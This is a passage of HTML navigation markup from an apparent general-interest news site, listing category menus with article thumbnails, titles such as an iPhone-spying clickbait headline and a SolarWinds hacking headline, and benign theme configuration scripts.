                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "19";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "4";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"442","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "145";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "29";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" class="td-image-wrap " title="How Can the US Educational System Be Improved?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Can the US Educational System Be Improved?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" title="How Can the US Educational System Be Improved?">How Can the US Educational System Be Improved?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" class="td-image-wrap " title="Modern Techniques For Multiplying Fractions" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" title="Modern Techniques For Multiplying Fractions">Modern Techniques For Multiplying Fractions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" class="td-image-wrap " title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions">Merits And Demerits Of Freedom Of Speech In Educational Institutions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" class="td-image-wrap " title="Actual Microsoft 77-419 Exam Study Guide Updates" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actual Microsoft 77-419 Exam Study Guide Updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" title="Actual Microsoft 77-419 Exam Study Guide Updates">Actual Microsoft 77-419 Exam Study Guide Updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" class="td-image-wrap " title="Essential Elements of Australian Medical Council Clinical Exam Station" ><img class="entry-thumb" src="[data-uri]" alt="" title="Essential Elements of Australian Medical Council Clinical Exam Station" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" title="Essential Elements of Australian Medical Council Clinical Exam Station">Essential Elements of Australian Medical Council Clinical Exam Station</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "284";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "57";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" class="td-image-wrap " title="Employment Opportunities for CISA Auditor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Employment Opportunities for CISA Auditor" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=225%2C225&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" title="Employment Opportunities for CISA Auditor">Employment Opportunities for CISA Auditor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" class="td-image-wrap " title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" ><img class="entry-thumb" src="[data-uri]" alt="does joe kenda have cancer" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022">Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" class="td-image-wrap " title="Pros and Cons of Online Gaming" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pros and Cons of Online Gaming" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" title="Pros and Cons of Online Gaming">Pros and Cons of Online Gaming</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" class="td-image-wrap " title="5 Creative Ways to Celebrate Veterans Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Creative Ways to Celebrate Veterans Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" title="5 Creative Ways to Celebrate Veterans Day">5 Creative Ways to Celebrate Veterans Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" class="td-image-wrap " title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day">Chinese Hackers Behind July 2021 SolarWinds Zero-Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "244";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "61";
tdBlocksArray.push(block_tdi_37);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_37" id="tdi_38" data-td_block_id="tdi_37" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_39" data-td_block_id="tdi_37" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_40" data-td_block_id="tdi_37" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
